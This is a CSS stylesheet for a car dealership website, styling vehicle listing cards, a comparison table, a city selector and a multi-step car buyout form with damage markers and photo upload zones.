@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.callback {padding-top:40px}
.callback__row {margin-bottom:7px}
.form__row {margin-bottom:7px}
.form__row_right {max-width:400px; width:calc(33% - 12px); margin-right:0; margin-left:auto}
@media (max-width:767px) {.form__row_right {width:100%}
}
.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:1}
.city-select {-ms-flex-item-align:start; align-self:flex-start; margin-top:2px; cursor:pointer; position:relative; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:767px) {.city-select {padding-bottom:20px}
}
.city-select-head {line-height:17px; color:#98a9af}
.city-select-city {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #000; padding-bottom:2px}
.city-select-city:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.city-select-list {display:none; position:absolute; top:50px; left:0; z-index:9; width:160px; background-color:#fff; border-radius:6px; -webkit-box-shadow:0 10px 20px 1px rgba(0,0,0,0.5); box-shadow:0 10px 20px 1px rgba(0,0,0,0.4)}
.city-select-list a,.city-select-list span {padding:15px 10px; display:block; border-bottom:1px solid #f5f5f5; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.city-select-list a:first-child,.city-select-list span:first-child {border-radius:6px 6px 0 0}
.city-select-list a:last-child,.city-select-list span:last-child {border:none; border-radius:0 0 6px 6px}
.city-select-list a:hover,.city-select-list span:hover {background-color:#f5f5f5}
.city-select-list span {color:#cd180a}
.views {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:50px; margin-bottom:26px}
@media (max-width:1023px) {.views {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.views {margin-top:25px}
}
.views__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.views__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.views__more-link:hover {border-bottom:1px solid transparent}
.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.view:nth-child(5n) {margin-right:24px}
.view:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .view:nth-child(5n) {margin-right:15px}
 .view:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .view:nth-child(3n) {margin-right:20px}
 .view:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .view:nth-child(2n) {margin-right:0}
 .view:nth-child(1n) {margin-right:0}
}
.view:hover .view__info {background-color:rgba(245,247,250,0.7)}
.view__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.view__image {overflow:visible; border:none}
}
.view__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.view__image-container .owl-stage-outer {overflow:visible}
}
.view__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.view__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.view__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.view__image-wrap.active {z-index:2}
.view__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.view__image-controls {display:none}
}
.view__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.view__image-control:not(:last-child) {margin-right:2px}
.view__image-control.hovered {border-bottom:3px solid #da291c}
.view__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.view__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.view__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.view__image-param.sold-out {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%; max-width:100%; -webkit-box-flex:1; -ms-flex:auto; flex:auto; background-color:#da291c; border-radius:6px; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#fff; padding:0 16px}
.view__info {border:1px solid #e2e2e2; border-top:none; border-radius:0 0 6px 6px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; padding:12px}
.view__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.view__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2; padding:12px 0}
}
.view__title {font-weight:700; font-size:16px; line-height:22px; margin-right:10px}
.view__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.view__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.view__favourite svg {width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.view__favourite.active svg {fill:#da291c; stroke:#da291c}
.view__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.view__price .new {font-weight:900; color:#da291c; font-size:20px}
.view__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.view__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.view__row:not(:last-child) {margin-bottom:15px}
.view__row_list {display:none}
.view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.view__feature:nth-child(1) {margin-right:10px}
}
.view__feature-label {color:#98a9af; text-transform:uppercase; font-size:11px; line-height:13px; margin-bottom:3px}
.view__feature-value {font-weight:500; font-size:16px; line-height:19px}
.view__button {margin-top:25px}
.view_list {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:25px; margin-bottom:25px; -ms-flex-preferred-size:calc(100% / 2 - (25px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (25px * (2 - 1)) / 2); max-width:calc(100% / 2 - (25px * (2 - 1)) / 2); margin-bottom:20px}
.view_list:nth-child(3n) {margin-right:25px}
.view_list:nth-child(2n) {margin-right:0}
@media (max-width:1023px) {.view_list {max-width:100%; -ms-flex-preferred-size:calc(100% / 1 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 1 - (0px * (2 - 1)) / 2); margin-right:0 !important}
}
@media (max-width:767px) {.view_list {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 200px; flex:0 0 200px; width:200px; height:150px; padding-top:inherit}
@media (max-width:1365px) {.view_list .view__image {-webkit-box-flex:0; -ms-flex:0 0 260px; flex:0 0 260px; width:260px; height:195px}
}
.view_list .view__info {border:1px solid #e2e2e2; border-left:none; border-radius:0 6px 6px 0; padding:25px; position:relative; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%}
@media (max-width:1365px) {.view_list .view__info {padding:10px 15px}
}
@media (max-width:767px) {.view_list .view__info {border:none; border-bottom:1px solid #e2e2e2; border-radius:0}
}
.view_list .view__title {font-weight:700; font-size:20px}
@media (max-width:1365px) {.view_list .view__title {font-size:14px}
}
.view_list .view__favourite {padding:10px; margin-top:-5px; margin-right:-10px}
.view_list .view__price {font-size:24px; line-height:29px; margin-top:3px; margin-bottom:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
.view_list .view__price span {display:block; text-align:right}
.view_list .view__price .new {font-size:24px}
.view_list .view__price .old {font-size:16px}
@media (max-width:1365px) {.view_list .view__price {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.view_list .view__row {display:block; padding-right:180px}
.view_list .view__row:not(:last-child) {margin-bottom:6px}
.view_list .view__row_list {display:block}
@media (max-width:1365px) {.view_list .view__row_list {margin-bottom:0}
}
.view_list .view__feature {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.view_list .view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:none; margin-right:0; margin-bottom:6px}
@media (max-width:1365px) {.view_list .view__feature:nth-child(1) {margin-right:0}
}
.view_list .view__feature-label {color:#98a9af; text-transform:none; font-size:14px; line-height:17px; margin-bottom:0; margin-right:20px; -webkit-box-flex:0; -ms-flex:0 0 85px; flex:0 0 85px}
.view_list .view__feature-value {font-weight:500; font-size:14px; line-height:17px}
.view_list .view__button {margin-top:25px; position:absolute; right:25px; bottom:25px}
@media (max-width:1365px) {.view_list .view__button {right:15px; bottom:20px}
}
.view_list .view__button .button {width:auto; display:inline-block}
.view_card {-webkit-box-flex:1; -ms-flex:auto; flex:auto; display:-webkit-box; display:-ms-flexbox; display:flex}
@media (max-width:767px) {.view_card {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-wrap:wrap; flex-wrap:wrap}
}
.cars_compare {position:relative; margin:0 auto; z-index:1}
.cars_compare__compare {padding:0; margin-top:0; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.cars_compare__compare svg {position:absolute; top:unset; bottom:10px; right:10px; width:16px; height:15px; fill:#98a9af; stroke:#98a9af; stroke-width:3px; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.cars_compare__compare.active svg {fill:#da291c; stroke:#da291c}
.cars_compare__block {display:-webkit-box; display:-ms-flexbox; display:flex; overflow:hidden; outline:none; position:relative}
.cars_compare__block .slide_button {position:absolute; top:50px; width:60px; padding:5px; font-size:20px; color:#fff; background:rgba(218,41,28,0.55); cursor:pointer; z-index:3}
.cars_compare__block .slide_button.prev {left:288px}
@media (max-width:1023px) {.cars_compare__block .slide_button.prev {left:230px}
}
@media (max-width:767px) {.cars_compare__block .slide_button.prev {left:172px}
}
.cars_compare__block .slide_button.next {right:0}
.cars_compare__table {opacity:0; display:table; z-index:1; font-size:14px; border-collapse:collapse}
.cars_compare__table.relative {margin-left:288px}
@media (max-width:1023px) {.cars_compare__table.relative {margin-left:230px}
}
@media (max-width:767px) {.cars_compare__table.relative {margin-left:172px}
}
@media (max-width:1365px) {.cars_compare__table.relative .table_row .table_cell {min-width:352px; max-width:352px}
}
@media (max-width:1023px) {.cars_compare__table.relative .table_row .table_cell {min-width:253px; max-width:253px}
}
@media (max-width:767px) {.cars_compare__table.relative .table_row .table_cell {min-width:171px; max-width:171px; font-size:13px}
}
.cars_compare__table.fixed {position:absolute; left:0; top:0; margin-left:0; z-index:2}
.cars_compare__table.fixed .table_row .table_cell {min-width:288px; max-width:288px; word-break:break-word}
@media (max-width:1023px) {.cars_compare__table.fixed .table_row .table_cell {min-width:230px; max-width:230px}
}
@media (max-width:767px) {.cars_compare__table.fixed .table_row .table_cell {min-width:172px; max-width:172px; padding-left:10px}
}
.cars_compare__table.fixed .table_row .table_cell .button_block .button {display:inline-block; width:50px; margin:10px; padding:5px; font-size:14px; border:1px solid #131313; border-radius:0}
.cars_compare__table.fixed .table_row .table_cell .button_block .button.active {color:#fff; background-color:#da291c; border-color:#da291c}
.cars_compare__table.fixed .block_title {width:100%; padding:20px 0 10px; font-size:16px}
@media (max-width:767px) {.cars_compare__table.fixed .block_title {font-size:13px; padding:20px 0 5px}
}
.cars_compare__table .table_row {display:table-row}
.cars_compare__table .table_row.sub_row .param_title {padding-left:20px}
.cars_compare__table .table_row .table_cell {display:table-cell; padding:15px 10px; vertical-align:middle; background:#fff; position:relative; min-width:330px; max-width:330px; border:2px solid #f3f4f6}
.cars_compare__table .table_row .table_cell.no_border {border:none}
.cars_compare__table .table_row .table_cell.param_value {color:#696969}
.cars_compare__table .table_row .table_cell.preview_card {vertical-align:top; padding-bottom:35px}
.cars_compare__table .table_row .table_cell.preview_card .car_image_container {width:100%; height:220px; margin-bottom:10px; overflow:hidden; background-position:bottom; background-repeat:no-repeat; background-size:cover}
@media (max-width:1023px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:180px}
}
@media (max-width:767px) {.cars_compare__table .table_row .table_cell.preview_card .car_image_container {height:140px}
}
.cars_compare__table .table_row .table_cell.preview_card .car_actual_price {position:absolute; bottom:5px; font-weight:900; color:#da291c; font-size:20px}
.cars_compare__table .table_row .table_cell .option_checked {display:inline-block; background:#da291c; width:12px; height:12px; border-radius:100%}
.home-benefits {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px}
@media (max-width:767px) {.home-benefits {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.home-benefits__item {width:25%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row}
@media (max-width:1365px) {.home-benefits__item {width:50%; margin-bottom:10px}
}
@media (max-width:767px) {.home-benefits__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; margin:10px 0 20px 0}
}
.home-benefits__item_icon {width:60px; height:60px; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
.home-benefits__item_icon img {display:block}
.home-benefits__item_text {font-weight:normal; padding-left:20px; font-size:16px; line-height:22px; color:#131313}
@media (max-width:767px) {.home-benefits__item_text {text-align:center; padding-left:0; padding-top:10px}
}
.visitors {position:fixed; opacity:0; bottom:-10px; left:20px; margin-right:20px; color:#fff; background-color:#da291c; border-radius:8px; -webkit-box-shadow:2px 2px 6px -2px #131313; box-shadow:2px 2px 6px -2px #131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.visitors.show {opacity:1; bottom:20px}
.visitors__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; padding:10px 20px}
.visitors__icon-info {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-right:10px; border:1px solid #fff; border-radius:50%; width:20px; min-width:20px; height:20px}
.visitors__close {-webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); position:absolute; top:0; right:4px; font-size:16px; cursor:pointer}
.main-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -ms-flex-wrap:nowrap; flex-wrap:nowrap; -ms-flex-line-pack:center; align-content:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.main-title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.main-title .btn.btn-gray {background-color:#f5f7fa; background-image:none; color:#000}
.main-title .btn.btn-gray:hover,.main-title .btn.btn-gray:active {background-color:#98a9af; color:#fff}
.buyout-modal {position:relative; max-width:100%; font-size:14px; line-height:17px; color:#131313; padding:50px}
.buyout-modal p {width:100%; margin-bottom:10px}
.buyout-modal p.small-text {font-size:10px; line-height:12px; font-weight:300}
.buyout-modal .mt--100 {margin-top:-100px}
.buyout-modal .mt--120 {margin-top:-120px}
.buyout-modal .mb-0 {margin-bottom:0 !important}
.buyout-modal .mt-0 {margin-top:0 !important}
.buyout-modal .multiselect-plshld {color:#131313}
.buyout-modal__title {font-size:20px; line-height:24px; margin-bottom:30px; font-weight:bold}
.buyout-modal__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-bottom:30px}
.buyout-modal__tabs .tab {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:calc(100% / 6); min-width:calc(100% / 6); font-size:16px; line-height:19px; border-bottom:4px solid #f5f7fa; padding:15px 10px}
.buyout-modal__tabs .tab.active {color:#131313; border-bottom:4px solid #da291c}
.buyout-modal__tabs .tab.active .tab-step {background:rgba(218,41,28,0.1); color:#da291c}
.buyout-modal__tabs .tab .tab-step {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:22px; height:22px; background:rgba(152,169,175,0.1); border-radius:50%; font-size:12px; line-height:14px; color:#98a9af; margin-right:12px}
.buyout-modal .tab-content:not(:first-child) {display:none}
.buyout-modal .block-title {color:#98a9af; min-width:100%; margin-top:20px; font-weight:500; font-size:20px; text-transform:uppercase; line-height:24px; text-align:left}
.buyout-modal .block-subtitle {color:#98a9af; min-width:100%; margin-bottom:20px; font-size:20px; line-height:24px; text-align:left}
.buyout-modal__group {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:35px}
.buyout-modal__group.flex-end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end}
.buyout-modal__group.two-col > .buyout-modal__input {width:49%; min-width:49%; margin-right:2%}
.buyout-modal__group.two-col > .buyout-modal__input:nth-child(2n) {margin-right:0}
.buyout-modal__group.three-col > .buyout-modal__input {width:32%; min-width:32%; margin-right:2%}
.buyout-modal__group.three-col > .buyout-modal__input:nth-child(3n) {margin-right:0}
.buyout-modal__group.four-col > .buyout-modal__input {width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%}
.buyout-modal__group.four-col > .buyout-modal__input:nth-child(4n) {margin-right:0}
.buyout-modal__group.five-col > .buyout-modal__input {width:calc(92% / 5); min-width:calc(92% / 5); margin-right:2%}
.buyout-modal__group.five-col > .buyout-modal__input:nth-child(5n) {margin-right:0}
.buyout-modal__group .buyout-modal__input {width:100%; min-width:100%; margin-top:20px}
.buyout-modal__group .buyout-modal__input .input-text {width:100%; height:48px; background:#f5f7fa; border-radius:5px; font-size:16px; -webkit-transition:0.2s border-color; -o-transition:0.2s border-color; transition:0.2s border-color; line-height:19px}
.buyout-modal__group .buyout-modal__input .input-text::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .input-text.textarea {height:120px; border-radius:5px; padding:15px; resize:none}
.buyout-modal__group .buyout-modal__input .input-text.textarea[name="add_equipment"] {width:calc(4% + (92% / 5) * 3)}
.buyout-modal__group .buyout-modal__input .input-text:disabled {opacity:0.5}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text {color:#131313; opacity:1}
.buyout-modal__group .buyout-modal__input .jq-selectbox__select-text.placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .error {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .error .jq-selectbox__select {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .check_change.error + span:before {border-color:#d9001b}
.buyout-modal__group .buyout-modal__input .wide-tires {white-space:nowrap; margin-top:40px}
.buyout-modal__group .buyout-modal__input .damages-block {display:inline-block; position:relative}
.buyout-modal__group .buyout-modal__input .damages-block .damage-point {position:absolute; width:12px; height:12px; text-align:center; border-radius:50%; background-image:url(../img/style/point.png); background-size:12px 12px; background-repeat:no-repeat; background-position:center; font-size:0; cursor:pointer}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages {display:none; width:185px; position:absolute; background:#fff; border:1px solid #d7d7d7; -webkit-box-shadow:0 0 10px rgba(0,0,0,0.1); box-shadow:0 0 10px rgba(0,0,0,0.1); border-radius:5px; padding:15px; z-index:3}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body {display:none}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .damages-title {font-weight:500; line-height:14px; margin-bottom:10px; text-align:left}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span {font-size:12px; line-height:14px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:before {width:12px; height:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .input-checkbox span:after {width:9px; height:8px; top:3px; left:3px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea {height:75px; border-radius:5px; padding:5px; resize:none; font-size:12px}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-webkit-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-moz-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::-ms-input-placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .modal-damages-body .textarea::placeholder {color:#888888; opacity:1}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .save-damages {width:100%; margin:10px auto 0 auto; font-size:12px; background:#d9001b; border-radius:4px; cursor:pointer; color:#fff; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .damages-block .modal-damages .clear-damages {width:100%; margin:10px auto 0 auto; font-size:12px; border:1px solid #cbcbcb; border-radius:4px; cursor:pointer; padding:8px; text-align:center}
.buyout-modal__group .buyout-modal__input .info-icon {width:12px; min-width:12px; height:12px; line-height:12px; display:inline-block; font-weight:500; text-align:center; background:#555555; border-radius:50%; color:#fff; font-size:10px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin:0 15px 10px 15px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-prefix .clear-dropzone img {margin-right:5px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap {position:relative; width:100%; height:230px; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap .buyout-dropzone-info {font-size:12px; line-height:15px; color:#98a9af}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(1) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_1.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(2) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_2.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(3) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_3.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.exterior .buyout-dropzone-single:nth-child(4) .buyout-dropzone {background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0.65)),to(rgba(255,255,255,0.85)) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:-o-linear-gradient(bottom,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png"); background:linear-gradient(0deg,rgba(255,255,255,0.65),rgba(255,255,255,0.85) ),url("../img/style/exterior_bg_car_4.png") no-repeat cover center 80%,url("../img/style/exterior_bg.png")}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.add-exterior {height:170px}
.buyout-modal__group .buyout-modal__input .buyout-dropzone-wrap.interior {height:335px}
